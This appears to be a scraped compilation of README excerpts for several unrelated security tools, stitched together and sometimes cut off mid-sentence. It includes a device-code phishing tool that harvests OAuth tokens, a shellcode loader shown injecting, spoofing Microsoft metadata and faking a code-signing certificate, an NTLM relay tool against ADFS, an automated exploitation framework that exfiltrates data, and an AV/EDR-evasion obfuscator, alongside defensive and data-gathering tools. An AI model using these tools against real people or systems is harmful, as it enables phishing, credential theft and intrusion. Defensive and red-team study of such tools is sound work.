
A project created with an aim to emulate and test exfiltration of data over different network protocols. The emulation is performed w/o the usage of native API's. This will help blue teams write correlation rules to detect any type of C2 communication or data exfiltration.
Currently, this project can help generate HTTP/HTTPS traffic (both GET and POST) using the below metioned progamming/scripting languages:
Download the latest ZIP from realease.
With SSl: python3 HTTP-S-EXFIL.py ssl
Without SSL: python3 HTTP-S-EXFIL.py
CNet.exe <Server-IP-ADDRESS> - Select any optionChashNet.exe <Server-IP-ADDRESS> - Select any option.\PowerHttp.ps1 -ip <Server-IP-ADDRESS> -port <80/443> -method <GET/POST>
SquarePhish is an advanced phishing tool that uses a technique combining the OAuth Device code authentication flow and QR codes.
See PhishInSuits for more details on using OAuth Device Code flow for phishing attacks.
   _____                            _____  _     _     _
  / ____|                          |  __ \| |   (_)   | |
 | (___   __ _ _   _  __ _ _ __ ___| |__) | |__  _ ___| |__
  \___ \ / _` | | | |/ _` | '__/ _ \  ___/| '_ \| / __| '_ \
  ____) | (_| | |_| | (_| | | |  __/ |    | | | | \__ \ | | |
 |_____/ \__, |\__,_|\__,_|_|  \___|_|    |_| |_|_|___/_| |_|
            | |
            |_|
                     _________
                    |         | /(
                    | O       |/ (
                    |>        |\ (  v0.1.0
                    |_________| \(

usage: squish.py [-h] {email,server} ...

SquarePhish -- v0.1.0

optional arguments:
  -h, --help      show this help message and exit

modules:
  {email,server}
    email         send a malicious QR Code ema   il to a provided victim
    server        host a malicious server QR Codes generated via the 'email' module will
                  point to that will activate the malicious OAuth Device Code flow
An attacker can use the email module of SquarePhish to send a malicious QR code email to a victim. The default pretext is that the victim is required to update their Microsoft MFA authentication to continue using mobile email. The current client ID in use is the Microsoft Authenticator App.
By sending a QR code first, the attacker can avoid prematurely starting the OAuth Device Code flow that lasts only 15 minutes.
The victim will then scan the QR code found in the email body with their mobile device. The QR code will direct the victim to the attacker controlled server (running the server module of SquarePhish), with a URL paramater set to their email address.
When the victim visits the malicious SquarePhish server, a background process is triggered that will start the OAuth Device Code authentication flow and email the victim a generated Device Code they are then required to enter into the legitimate Microsoft Device Code website (this will start the OAuth Device Code flow 15 minute timer).
The SquarePhish server will then continue to poll for authentication in the background.
[2022-04-08 14:31:51,962] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:31:57,185] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:02,372] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:07,516] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:12,847] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:17,993] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:23,169] [info] [minnow@square.phish] Polling for user authentication...
[2022-04-08 14:32:28,492] [info] [minnow@square.phish] Polling for user authentication...
The victim will then visit the Microsoft Device Code authentication site from either the link provided in the email or via a redirect from visiting the SquarePhish URL on their mobile device.
The victim will then enter the provided Device Code and will be prompted for consent.
After the victim authenticates and consents, an authentication token is saved locally and will provide the attacker access via the defined scope of the requesting application.
[2022-04-08 14:32:28,796] [info] [minnow@square.phish] Token info saved to minnow@square.phish.tokeninfo.json
The current scope definition:
"scope": ".default offline_access profile openid"
!IMPORTANT: Before using either module, update the required information in the settings.config file noted with
Required.
Send the target victim a generated QR code that will trigger the OAuth Device Code flow.
usage: squish.py email [-h] [-c CONFIG] [--debug] [-e EMAIL]

optional arguments:
  -h, --help            show this help message and exit

  -c CONFIG, --config CONFIG
                        squarephish config file [Default: settings.config]

  --debug               enable server debugging

  -e EMAIL, --email EMAIL
                        victim email address to send initial QR code email to
Host a server that a generated QR code will be pointed to and when requested will trigger the OAuth Device Code flow.
usage: squish.py server [-h] [-c CONFIG] [--debug]

optional arguments:
  -h, --help            show this help message and exit

  -c CONFIG, --config CONFIG
                        squarephish config file [Default: settings.config]

  --debug               enable server debugging
All of the applicable settings for execution can be found and modified via the settings.config file. There are several pieces of required information that do not have a default value that must be filled out by the user: SMTP_EMAIL, SMTP_PASSWORD, and SQUAREPHISH_SERVER (only when executing the email module). All configuration options have been documented within the settings file via in-line comments.
Note: The SQUAREPHISH_ values present in the 'EMAIL' section of the configuration should match the values set when running the SquarePhish server.
Currently, the pre-defined pretexts can be found in the pretexts folder.
To write custom pretexts, use the existing template via the pretexts/iphone/ folder. An email template is required for both the initial QR code email as well as the follow up device code email.
Important: When writing a custom pretext, note the existence of %s in both pretext templates. This exists to allow SquarePhish to populate the correct data when generating emails (QR code data and/or device code value).
There are several HTTP response headers defined in the utils.py file. These headers are defined to override any existing Flask response header values and to provide a more 'legitimate' response from the server. These header values can be modified, removed and/or additional headers can be included for better OPSEC.
{
    "vary": "Accept-Encoding",
    "server": "Microsoft-IIS/10.0",
    "tls_version": "tls1.3",
    "content-type": "text/html; charset=utf-8",
    "x-appversion": "1.0.8125.42964",
    "x-frame-options": "SAMEORIGIN",
    "x-ua-compatible": "IE=Edge;chrome=1",
    "x-xss-protection": "1; mode=block",
    "x-content-type-options": "nosniff",
    "strict-transport-security": "max-age=31536000",
}
An automated tool which can simultaneously crawl, fill forms, trigger error/debug pages and "loot" secrets out of the client-facing code of sites.
To use the tool, you can grab any one of the pre-built binaries from the Releases section of the repository. If you want to build the source code yourself, you will need Go > 1.16 to build it. Simply running go build will output a usable binary for you.
Additionally you will need two json files (lootdb.json and regexes.json) alongwith the binary which you can get from the repo itself. Once you have all 3 files in the same folder, you can go ahead and fire up the tool.
Video demo:
Here is the help usage of the tool:
$ ./httploot --help
      _____
       )=(
      /   \     H T T P L O O T
     (  $  )                  v0.1
      \___/

[+] HTTPLoot by RedHunt Labs - A Modern Attack Surface (ASM) Management Company
[+] Author: Pinaki Mondal (RHL Research Team)
[+] Continuously Track Your Attack Surface using https://redhuntlabs.com/nvadr.

Usage of ./httploot:
  -concurrency int
        Maximum number of sites to process concurrently (default 100)
  -depth int
        Maximum depth limit to traverse while crawling (default 3)
  -form-length int
        Length of the string to be randomly generated for filling form fields (default 5)
  -form-string string
        Value with which the tool will auto-fill forms, strings will be randomly generated if no value is supplied
  -input-file string
        Path of the input file conta   ining domains to process
  -output-file string
        CSV output file path to write the results to (default "httploot-results.csv")
  -parallelism int
        Number of URLs per site to crawl parallely (default 15)
  -submit-forms
        Whether to auto-submit forms to trigger debug pages
  -timeout int
        The default timeout for HTTP requests (default 10)
  -user-agent string
        User agent to use during HTTP requests (default "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0")
  -verify-ssl
        Verify SSL certificates while making HTTP requests
  -wildcard-crawl
Allow crawling of links outside of the domain being scannedThere are two flags which help with the concurrent scanning:
-concurrency: Specifies the maximum number of sites to process concurrently.-parallelism: Specifies the number of links per site to crawl parallely.Both -concurrency and -parallelism are crucial to performance and reliability of the tool results.
The crawl depth can be specified using the -depth flag. The integer value supplied to this is the maximum chain depth of links to crawl grabbed on a site.
An important flag -wildcard-crawl can be used to specify whether to crawl URLs outside the domain in scope.
NOTE: Using this flag might lead to infinite crawling in worst case scenarios if the crawler finds links to other domains continuously.
If you want the tool to scan for debug pages, you need to specify the -submit-forms argument. This will direct the tool to autosubmit forms and try to trigger error/debug pages once a tech stack has been identified successfully.
If the -submit-forms flag is enabled, you can control the string to be submitted in the form fields. The -form-string specifies the string to be submitted, while the -form-length can control the length of the string to be randomly generated which will be filled into the forms.
Flags like:
-timeout - specifies the HTTP timeout of requests.-user-agent - specifies the user-agent to use in HTTP requests.-verify-ssl - specifies whether or not to verify SSL certificates.Input file to read can be specified using the -input-file argument. You can specify a file path containing a list of URLs to scan with the tool. The -output-file flag can be used to specify the result output file path -- which by default goes into a file called httploot-results.csv.
Further details about the research which led to the development of the tool can be found on our RedHunt Labs Blog.
The tool is licensed under the MIT license. See LICENSE.
Currently the tool is at v0.1.
The RedHunt Labs Research Team would like to extend credits to the creators & maintainers of shhgit for the regular expressions provided by them in their repository.
To know more about our Attack Surface Management platform, check out NVADR.

A summary of the changelog since August’s 2022.3 release:

Shennina is an automated host exploitation framework. The mission of the project is to fully automate the scanning, vulnerability scanning/analysis, and exploitation using Artificial Intelligence. Shennina is integrated with Metasploit and Nmap for performing the attacks, as well as being integrated with an in-house Command-and-Control Server for exfiltrating data from compromised machines automatically.
This was developed by Mazin Ahmed and Khalid Farah within the HITB CyberWeek 2019 AI challenge. The project is developed based on the concept of DeepExploit by Isao Takaesu.
Shennina scans a set of input targets for available network services, uses its AI engine to identify recommended exploits for the attacks, and then attempts to test and attack the targets. If the attack succeeds, Shennina proceeds with the post-exploitation phase.
The AI engine is initially trained against live targets to learn reliable exploits against remote services.
Shennina also supports a "Heuristics" mode for identfying recommended exploits.
The documentation can be found in the Docs directory within the project.
The problem should be solved by a hash tree without using "AI", however, the HITB Cyber Week AI Challenge required the project to find ways to solve it through AI.
This project is a security experiment.
This project is made for educational and ethical testing purposes only. Usage of Shennina for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
laZzzy is a shellcode loader that demonstrates different execution techniques commonly employed by malware. laZzzy was developed using different open-source header-only libraries.

Nt*) functions (not all functions but most)\x90)Windows machine w/ Visual Studio and the following components, which can be installed from Visual Studio Installer > Individual Components:
C++ Clang Compiler for Windows and C++ Clang-cl for build tools
ClickOnce Publishing
Python3 and the required modules:
python3 -m pip install -r requirements.txt(venv) PS C:\MalDev\laZzzy> python3 .\builder.py -h
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣤⣤⣤⠀⢀⣼⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀ ⠀⠀
⠀⠀⣿⣿⠀⠀⠀⠀⢀⣀⣀⡀⠀⠀⠀⢀⣀⣀⣀⣀⣀⡀⠀⢀⣼⡿⠁⠀⠛⠛⠒⠒⢀⣀⡀⠀⠀⠀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⣰⣾⠟⠋⠙⢻⣿⠀⠀⠛⠛⢛⣿⣿⠏⠀⣠⣿⣯⣤⣤⠄⠀⠀⠀⠀⠈⢿⣷⡀⠀⣰⣿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⣿⣯ ⠀⠀⢸⣿⠀⠀⠀⣠⣿⡟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢿⣧⣰⣿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⠙⠿⣷⣦⣴⢿⣿⠄⢀⣾⣿⣿⣶⣶⣶⠆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀ ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⡿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀by: CaptMeelo⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠁⠀⠀⠀
usage: builder.py [-h] -s -p -m [-tp] [-sp] [-pp] [-b] [-d]
options:
-h, --help show this help message and exit
-s path to raw shellcode
-p password
-m shellcode execution method (e.g. 1)
-tp process to inject (e.g. svchost.exe)
-sp process to spawn (e.g. C:\\Windows\\System32\\RuntimeBroker.exe)
-pp parent process to spoof (e.g. explorer.exe)
-b binary to spoof metadata (e.g. C:\\Windows\\System32\\RuntimeBroker.exe)
-d domain to spoof (e.g. www.microsoft.com)
shellcode execution method:
1 Early-bird APC Queue (requires sacrificial proces)
2 Thread Hijacking (requires sacrificial proces)
3 KernelCallbackTable (requires sacrificial process that has GUI)
4 Section View Mapping
5 Thread Suspension
6 LineDDA Callback
7 EnumSystemGeoID Callback
8 FLS Callback
9 SetTimer
10 ClipboardExecute builder.py and supply the necessary data.
(venv) PS C:\MalDev\laZzzy> python3 .\builder.py -s .\calc.bin -p CaptMeelo -m 1 -pp explorer.exe -sp C:\\Windows\\System32\\notepad.exe -d www.microsoft.com -b C:\\Windows\\System32\\mmc.exe

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣤⣤⣤⠀⢀     ⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⠀⠀⢀⣀⣀⡀⠀⠀⠀⢀⣀⣀⣀⣀⣀⡀⠀⢀⣼⡿⠁⠀⠛⠛⠒⠒⢀⣀⡀⠀⠀⠀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⣰⣾⠟⠋⠙⢻⣿⠀⠀⠛⠛⢛⣿⣿⠏⠀⣠⣿⣯⣤⣤⠄⠀⠀⠀⠀⠈⢿⣷⡀⠀⣰⣿⠃ ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⣿⣯⠀⠀⠀⢸⣿⠀⠀⠀⣠⣿⡟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢿⣧⣰⣿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣿⣿⠀⠀⠙⠿⣷⣦⣴⢿⣿⠄⢀⣾⣿⣿⣶⣶⣶⠆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀ ⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⡿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀by: CaptMeelo⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠁⠀⠀⠀

[+] XOR-encrypting payload with
        [*] Key:                        d3b666606468293dfa21ce2ff25e86f6

[+] AES-encrypting payload with
        [*] IV:                         f96312f17a1a9919c74b633c5f861fe5
        [*] Key:                           6c9656ed1bc50e1d5d4033479e742b4b8b2a9b2fc81fc081fc649e3fb4424fec

[+] Modifying template using
        [*] Technique:                  Early-bird APC Queue
        [*] Process to inject:          None
        [*] Process to spawn:           C:\\Windows\\System32\\RuntimeBroker.exe
        [*] Parent process to spoof:    svchost.exe

[+] Spoofing metadata
        [*] Binary:                     C:\\Windows\\System32\\RuntimeBroker.exe
        [*] CompanyName:                Microsoft Corporation
        [*] FileDescription:            Runtime Broker
        [*] FileVersion:                10.0.22621.608 (WinBuild.160101.0800)
        [*] InternalName:               RuntimeBroker.exe
        [*] LegalCopyright:             © Microsoft Corporation. All rights reserved.
        [*] OriginalFilename:           RuntimeBroker.exe
        [*] ProductName:                Microsoft® Windows® Operating System
        [*] ProductVersion:             10.0.22621.608

[+] Compiling project
        [*] Compiled executable:        C:\MalDev\laZzzy\loader\x64\Release\laZzzy.exe

[+] Signing binary with spoofed cert
        [*] Domain:                     www.microsoft.com
        [*] Version:                    2
        [*] Serial:                     33:00:59:f8:b6:da:86:89:70:6f:fa:1b:d9:00:00:00:59:f8:b6
        [*] Subject:                    /C=US/ST=WA/L=Redmond/O=Microsoft Corporation/CN=www.microsoft.com
        [*] Issuer:                     /C=US/O=Microsoft Corporation/CN=Microsoft Azure TLS Issuing CA 06
        [*] Not Before:                 October 04 2022
        [*] Not After:                  September 29 2023
        [*] PFX file:                   C:\MalDev\laZzzy\output\www.microsoft.com.pfx

[+] All done!
[*] Output file: C:\MalDev\laZzzy\output\RuntimeBroker.exeA framework fro gathering osint on GitHub users, repositories and organizations
Refer to the Wiki for installation instructions, in addition to all other documentation.
Octosuite automatically logs network and user activity of each session, the logs are saved by date and time in the .logs folder

The BloodHound data collector for Microsoft Azure
Download the appropriate binary for your platform from one of our Releases.
The rolling release contains pre-built binaries that are automatically kept up-to-date with the main branch and can be downloaded from here.
Warning: The rolling release may be unstable.
To build this project from source run the following:
go build -ldflags="-s -w -X github.com/bloodhoundad/azurehound/constants.Version=`git describe tags --exact-match 2> /dev/null || git rev-parse HEAD`"Print all Azure Tenant data to stdout
❯ azurehound list -u "$USERNAME" -p "$PASSWORD" -t "$TENANT"Print all Azure Tenant data to file
❯ azurehound list -u "$USERNAME" -p "$PASSWORD" -t "$TENANT" -o "mytenant.json"Configure and start data collection service for BloodHound Enterprise
❯ azurehound configure
(follow prompts)

❯ azurehound start❯ azurehound --help
AzureHound vx.x.x
Created by the BloodHound Enterprise team - https://bloodhoundenterprise.io
The official tool for collecting Azure data for BloodHound and BloodHound Enterprise
Usage:
azurehound [command]
Available Commands:
completion Generate the autocompletion script for the specified shell
configure Configure AzureHound
help Help about any command
list Lists Azure Objects
start Start Azure data collection service for BloodHound Enterprise
Flags:
-c, --config string AzureHound configuration file (default: /Users/dlees/.config/azurehound/config.json)
-h, --help help for azurehound
--json Output logs as json
-j, --jwt string Use an acquired JWT to authenticate into Azure
--log- file string Output logs to this file
--proxy string Sets the proxy URL for the AzureHound service
-r, --refresh-token string Use an acquired refresh token to authenticate into Azure
-v, --verbosity int AzureHound verbosity level (defaults to 0) [Min: -1, Max: 2]
--version version for azurehound
Use "azurehound [command] --help" for more information about a command.

This repository includes two utilities NTLMParse and ADFSRelay. NTLMParse is a utility for decoding base64-encoded NTLM messages and printing information about the underlying properties and fields within the message. Examining these NTLM messages is helpful when researching the behavior of a particular NTLM implementation. ADFSRelay is a proof of concept utility developed while researching the feasibility of NTLM relaying attacks targeting the ADFS service. This utility can be leveraged to perform NTLM relaying attacks targeting ADFS. We have also released a blog post discussing ADFS relaying attacks in more detail [1].
To use the NTLMParse utility you simply need to pass a Base64 encoded message to the application and it will decode the relevant fields and structures within the message. The snippet given below shows the expected output of NTLMParse when it is invoked:
➜  ~ pbpaste | NTLMParse
(ntlm.AUTHENTICATE_MESSAGE) {
 Signature: ([]uint8) (len=8 cap=585) {
  00000000  4e 54 4c 4d 53 53 50 00                           |NTLMSSP.|
 },
 MessageType: (uint32) 3,
 LmChallengeResponseFields: (struct { LmChallengeResponseLen uint16; LmChallengeResponseMaxLen uint16; LmChallengeResponseBufferOffset uint32; LmChallengeResponse []uint8 }) {
  LmChallengeResponseLen: (uint16) 24,
  LmChallengeResponseMaxLen: (uint16) 24,
  LmChallengeResponseBufferOffset: (uint32) 160,
  LmChallengeResponse: ([]uint8) (len=24 cap=425) {
   00000000  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
   00000010  00 00 00 00 00 00 00 00                           |........|
  }
 },
 NtChallengeResponseFields: (struct { NtChallengeResponseLen uint16; NtChallengeResponseMaxLen uint16; NtChallengeResponseBufferOffset uint32; NtChallengeResponse []uint8; NTLMv2Response ntlm.NTL   Mv2_RESPONSE }) {
  NtChallengeResponseLen: (uint16) 384,
  NtChallengeResponseMaxLen: (uint16) 384,
  NtChallengeResponseBufferOffset: (uint32) 184,
  NtChallengeResponse: ([]uint8) (len=384 cap=401) {
   00000000  30 eb 30 1f ab 4f 37 4d  79 59 28 73 38 51 19 3b  |0.0..O7MyY(s8Q.;|
   00000010  01 01 00 00 00 00 00 00  89 5f 6d 5c c8 72 d8 01  |........._m\.r..|
   00000020  c9 74 65 45 b9 dd f7 35  00 00 00 00 02 00 0e 00  |.teE...5........|
   00000030  43 00 4f 00 4e 00 54 00  4f 00 53 00 4f 00 01 00  |C.O.N.T.O.S.O...|
   00000040  1e 00 57 00 49 00 4e 00  2d 00 46 00 43 00 47 00  |..W.I.N.-.F.C.G.|
Below is a sample NTLM AUTHENTICATE_MESSAGE message that can be used for testing:
TlRMTVNTUAADAAAAGAAYAKAAAACAAYABuAAAABoAGgBYAAAAEAAQAHIAAAAeAB4AggAAABAAEAA4AgAAFYKI4goAYUoAAAAPqfU7N7/JSXVfIdKvlIvcQkMATwBOAFQATwBTAE8ALgBMAE8AQwBBAEwAQQBDAHIAbwBzAHMAZQByAEQARQBTAEsAVABPAFAALQBOAEkARAA0ADQANQBNAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADDrMB+rTzdNeVkoczhRGTsBAQAAAAAAAIlfbVzIctgByXRlRbnd9zUAAAAAAgAOAEMATwBOAFQATwBTAE8AAQAeAFcASQBOAC0ARgBDAEcAVQA0AEcASABPADAAOAA0AAQAGgBDAE8ATgBUAE8AUwBPAC4ATABPAEMAQQBMAAMAOgBXAEkATgAtAEYAQwBHAFUANABHAEgATwAwADgANAAuAEMATwBOAFQATwBTAE8ALgBMAE8AQwBBAEwABQAaAEMATwBOAFQATwBTAE8ALgBMAE8AQwBBAEwABwAIAIlfbVzIctgBBgAEAAIAAAAIADAAMAAAAAAAAAABAAAAACAAABQaOHb4nG5F2JL1tA5kL+nKQXJSJLDWljeBv+/XlPXpCgAQAON+EDXYnla0bjpwA8gfVEgJAD4ASABUAFQAUAAvAHMAdABzAC4AYwBvAG4AdABvAHMAbwBjAG8AcgBwAG8AcgBhAHQAaQBvAG4ALgBjAG8AbQAAAAAAAAAAAKDXom0m65knt1NeZF1ZxxQ=
The single required argument for ADFSRelay is the URL of the ADFS server to target for an NTLM relaying attack. Three optional arguments are -debug to enable debugging mode, -port to define the port the service should listen on, and -help to display the help menu. An example help menu is given below:
➜  ~ ADFSRelay -h
Usage of ADFSRelay:
  -debug
    	Enables debug output
  -help
    	Show the help menu
  -port int
    	The port the HTTP listener should listen on (default 8080)
  -targetSite string
    	The ADFS site to target for the relaying attack (e.g. https://sts.contoso.com)
➜  ~
[1] https://www.praetorian.com/blog/relaying-to-adfs-attacks/
FarsightAD is a PowerShell script that aim to help uncovering (eventual) persistence mechanisms deployed by a threat actor following an Active Directory domain compromise.
The script produces CSV / JSON file exports of various objects and their attributes, enriched with timestamps from replication metadata. Additionally, if executed with replication privileges, the Directory Replication Service (DRS) protocol is leveraged to detect fully or partially hidden objects.
For more information, refer to the SANS DFIR Summit 2022 introductory slides.
FarsightAD requires PowerShell 7 and the ActiveDirectory module updated for PowerShell 7.
On Windows 10 / 11, the module can be installed through the Optional Features as RSAT: Active Directory Domain Services and Lightweight Directory Services Tools. Already installed module can be updated with:
Add-WindowsCapability -Online -Name Rsat.ServerManager.Tools~~~~0.0.1.0
If the module is correctly updated, Get-Command Get-ADObject should return:
CommandType     Name                                               Version    Source
-----------     ----                                               -------    ------
Cmdlet          Get-ADObject                                       1.0.X.X    ActiveDirectory
. .\FarsightAD.ps1

Invoke-ADHunting [-Server <DC_IP | DC_HOSTNAME>] [-Credential <PS_CREDENTIAL>] [-ADDriveName <AD_DRIVE_NAME>] [-OutputFolder <OUTPUT_FOLDER>] [-ExportType <CSV | JSON>]
| Cmdlet | Synopsis |
|---|---|
Invoke-ADHunting | Execute all the FarsightAD AD hunting cmdlets (mentionned below). |
Export-ADHuntingACLDangerousAccessRights | Export dangerous ACEs, i.e ACE that allow takeover of the underlying object, on all the domain's objects. May take a while on larger domain. |
Export-ADHuntingACLDefaultFromSchema | Export the ACL configured in the defaultSecurityDescriptor attribute of Schema classes. Non-default (as defined in the Microsoft documentation) ACLs are identified and potentially dangerous ACEs are highlighted. |
Export-ADHuntingACLPrivilegedObjects | Export the ACL configured on the privileged objects in the domain and highlight potentially dangerous access rights. |
Export-ADHuntingADCSCertificateTemplates | Export information and access rights on certificate templates. The following notable parameters are retrieved: certificate template publish status, certificate usage, if the subject is constructed from user-supplied data, and access control (enrollment / modification). |
Export-ADHuntingADCSPKSObjects | Export information and access rights on sensitive PKS objects (NTAuthCertificates, certificationAuthority, and pKIEnrollmentService). |
Export-ADHuntingGPOObjectsAndFilesACL | Export ACL access rights information on GPO objects and files, highlighting GPOs are applied on privileged users or computers. |
Export-ADHuntingGPOSettings | Export information on various settings configured by GPOs that could be leveraged for persistence (privileges and logon rights, restricted groups membership, scheduled and immediate tasks V1 / V2, machine and user logon / logoff scripts). |
Export-ADHuntingHiddenObjectsWithDRSRepData | Export the objects' attributes that are accessible through replication (with the Directory Replication Service (DRS) protocol) but not by direct query. Access control are not taken into account for replication operations, which allows to identify access control blocking access to specific objects attribute(s). Only a limited set of sensitive attributes are assessed. |
Export-ADHuntingKerberosDelegations | Export the Kerberos delegations that are considered dangerous (unconstrained, constrained to a privileged service, or resources-based constrained on a privileged service). |
Export-ADHuntingPrincipalsAddedViaMachineAccountQuota | Export the computers that were added to the domain by non-privileged principals (using the ms-DS-MachineAccountQuota mechanism). |
Export-ADHuntingPrincipalsCertificates | Export parsed accounts' certificate(s) (for accounts having a non empty userCertificate attribute). The certificates are parsed to retrieve a number of parameters: certificate validity timestamps, certificate purpose, certificate subject and eventual SubjectAltName(s), ... |
Export-ADHuntingPrincipalsDontRequirePreAuth | Export the accounts that do not require Kerberos pre-authentication. |
Export-ADHuntingPrincipalsOncePrivileged | Export the accounts that were once member of privileged groups. |
Export-ADHuntingPrincipalsPrimaryGroupID | Export the accounts that have a non default primaryGroupID attribute, highlighting RID linked to privileged groups. |
Export-ADHuntingPrincipalsPrivilegedAccounts | Export detailed information about members of privileged groups. |
Export-ADHuntingPrincipalsPrivilegedGroupsMembership | Export privileged groups' current and past members, retrieved using replication metadata. |
Export-ADHuntingPrincipalsSIDHistory | Export the accounts that have a non-empty SID History attribute, with resolution of the associated domain and highlighting of privileged SIDs. |
Export-ADHuntingPrincipalsShadowCredentials | Export parsed Key Credentials information (of accounts having a non-empty msDS-KeyCredentialLink attribute). |
Export-ADHuntingPrincipalsTechnicalPrivileged | Export the technical privileged accounts (SERVER_TRUST_ACCOUNT and INTERDOMAIN_TRUST_ACCOUNT). |
Export-ADHuntingPrincipalsUPNandAltSecID | Export the accounts that define a UserPrincipalName or AltSecurityIdentities attribute, highlighting potential anomalies. |
Export-ADHuntingTrusts | Export the trusts of all the domains in the forest. A number of parameters are retrieved for each trust: transivity, SID filtering, TGT delegation. |
More information on each cmdlet usage can be retrieved using Get-Help -Full <CMDLET>.
Adding a fully hidden user
Hiding the SID History attribute of an user

Uncovering the fully and partially hidden users with Export-ADHuntingHiddenObjectsWithDRSRepData
The C# code for DRS requests was adapted from:
MakeMeEnterpriseAdmin by @vletoux.Mimikatz by @gentilkiwi and @vletoux.SharpKatz by @b4rtik.The functions to parse Key Credentials are from the ADComputerKeys PowerShell module.
The AD CS related persistence is based on work from:
The function to parse Service Principal Name is based on work from Adam Bertram.
CC BY 4.0 licence - https://creativecommons.org/licenses/by/4.0/
Codecepticon is a .NET application that allows you to obfuscate C#, VBA/VB6 (macros), and PowerShell source code, and is developed for offensive security engagements such as Red/Purple Teams. What separates Codecepticon from other obfuscators is that it targets the source code rather than the compiled executables, and was developed specifically for AV/EDR evasion.
Codecepticon allows you to obfuscate and rewrite code, but also provides features such as rewriting the command line as well.
! Before we begin !
This documentation is on how to install and use Codecepticon only. Compilation, usage, and support for tools like Rubeus and SharpHound will not be provided. Refer to each project's repo separately for more information.
Codecepticon is actively developed/tested in VS2022, but it should work in VS2019 as well. Any tickets/issues created for VS2019 and below, will not be investigated unless the issue is reproducible in VS2022. So please use the latest and greatest VS2022.
The following packages MUST be v3.9.0, as newer versions have the following issue which is still open: dotnet/roslyn#58463
Codecepticon checks the version of these packages on runtime and will inform you if the version is different to v3.9.0.
It cannot be stressed this enough: always test your obfuscated code locally first.
Open Codecepticon, wait until all NuGet packages are downloaded and then build the solution.
